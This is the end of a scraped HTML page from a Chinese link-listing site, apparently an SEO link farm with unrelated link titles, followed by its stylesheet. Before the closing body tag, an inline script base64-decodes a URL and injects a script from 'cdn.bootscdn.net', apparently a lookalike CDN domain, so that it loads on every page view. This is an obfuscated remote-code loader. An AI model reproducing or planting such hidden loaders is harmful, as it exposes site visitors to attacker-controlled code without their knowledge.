                                                    <li><a href="/ithomem/html/next/317557.htm" title="Canonical宣布结束Ubuntu 16.10支持 - Ubuntu,Linux - IT之家">Canonical宣布结束Ubuntu 16.10支持 - Ubuntu,Linux - IT之家</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/mm/" title="软媒移动应用下载 - IT之家移动客户端 - IT之家安卓版 - IT之家iOS版IT之家 - IT之家WP8版 - IT之家Win8/Win8.1商店应用下载 - 威兔 - 扫扫看 - 软媒手电筒 - 旗鱼浏览器iOS版 - 魔珠">软媒移动应用下载 - IT之家移动客户端 - IT之家安卓版 - IT之家iOS版IT之家 - IT之家WP8版 - IT之家Win8/Win8.1商店应用下载 - 威兔 - 扫扫看 - 软媒手电筒 - 旗鱼浏览器iOS版 - 魔珠</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/cloudoptt/" title="We also provide specifically for enterprises, Internet cafes security, optimization and acceleration solutions.
Get solution
">We also provide specifically for enterprises, Internet cafes security, optimization and acceleration solutions.
Get solution
</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/bj/" title="北京美团网-北京美食_酒店_旅游_团购_电影_吃喝玩乐">北京美团网-北京美食_酒店_旅游_团购_电影_吃喝玩乐</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/zcm/signature/" title="iOS 企业签名 - Pgyer Professional App Testing - Cost-Effective For Your App Testing">iOS 企业签名 - Pgyer Professional App Testing - Cost-Effective For Your App Testing</a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/zcm/security/" title="Security Test
                        ">Security Test
                        </a><em>2023-04-23 10:29:36</em></li>
                                                    <li><a href="/zcm/review/" title="iOS Pre Review
                        ">iOS Pre Review
                        </a><em>2023-04-23 10:29:36</em></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
    
<div class="coach container">
        <div class="QVbJyyzN oral">
            <p class="expend bt">友情链接</p>
            <ul class="row vMRxRdP6">
                            </ul>
        </div>
    </div>
    <footer class="tnlmPI">
        <span class="container">Copyright © 技术前沿网@2023</span>
    </footer>

    <script src="/static/scripts/jquery-1.11.0.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.fron.com.cn/static/network/scandal/enclose.css
body_size: 1059
content:

.acknowledgeStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.explosionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.shiftStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: Arial;
    font-size: 13px;
    line-height: 1.53846;
    color: #000000;
    background-color: #ffffff;
}

@media (min-width: 992px) {
    .container {
        width: 950px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1120px;
    }
}

.WVsG8Dmaa0A {
    background-color: #8e24aa;
    border: none;
    border-radius: 0;
    min-height: 49px;
    margin-bottom: 17px;
}

.WVsG8Dmaa0A .navbar-brand,
.WVsG8Dmaa0A .navbar-brand:hover {
    height: 49px;
    line-height: 49px;
    padding: 0 16px;
    font-size: 20px;
    color: #f2faf9;
}

.WVsG8Dmaa0A .navbar-nav>li>a,
.WVsG8Dmaa0A .navbar-nav>li>a:hover {
    line-height: 49px;
    padding: 0 16px;
    font-size: 14px;
    color: #f2faf9;
}

.WVsG8Dmaa0A .navbar-nav>li.active>a,
.WVsG8Dmaa0A .navbar-nav>li.active>a:hover {
    background-color: #6a1b9a;
    color: #f2faf9;
}

.tnlmPI {
    padding: 15px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 19px;
}

.tnlmPI>span {
    height: 19px;
    line-height: 19px;
    font-size: 13px;
    color: #000000;
    margin: 0 auto;
}

.QVbJyyzN {
    background-color: #fff;
    padding: 17px 4px;
    margin-bottom: 19px;
}

.QVbJyyzN>.bt {
    border-bottom: 1px solid #ffd740;
    margin-bottom: 19px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 21px;
    line-height: 21px;
    padding: 0 0 7px 0;
    font-size: 17px;
    color: #000000;
}

.QVbJyyzN>.bt::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.QVbJyyzN>h1 {
    line-height: 36px;
    margin: 19px 0 0;
    font-size: 21px;
    color: #000000;
    text-align: center;
}

.QVbJyyzN>.mh4ZSI5H8jP {
    margin: 19px 0;
    color: #000000;
    text-align: center;
}

.QVbJyyzN>.mh4ZSI5H8jP>em {
    margin: 0 10px;
}

.QVbJyyzN>.vMRxRdP6 {
    padding: 0;
}

.QVbJyyzN>.vMRxRdP6>li {
    list-style-type: none;
}

.QVbJyyzN>.vMRxRdP6>li>a {
    max-width: 56%;
    overflow: hidden;
}

.QVbJyyzN>.vMRxRdP6>li>a,
.QVbJyyzN>.vMRxRdP6>li>a:hover,
.QVbJyyzN>.vMRxRdP6>li>em {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.QVbJyyzN>.vMRxRdP6>li>em {
    float: right;
}

.QVbJyyzN>.eMFdUUPU,
.QVbJyyzN>.NYUJXvXW2N {
    padding: 0 19px 19px;
}

.ZK5nmQTffbV {
    text-align: center;
    margin: 16px auto !important;
}

.ZK5nmQTffbV>ul {
    display: inline-block;
    margin: 0;
}

.ZK5nmQTffbV>ul>li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 4px;
}

.ZK5nmQTffbV>ul>li>a {
    display: inline-block;
    background: #8e24aa;
    color: #f2faf9;
    padding: 7px 11px;
    border: 1px solid #8e24aa;
}

.ZK5nmQTffbV>ul>li.active>a,
.ZK5nmQTffbV>ul>li>a:hover {
    background: #6a1b9a;
    color: #f2faf9;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}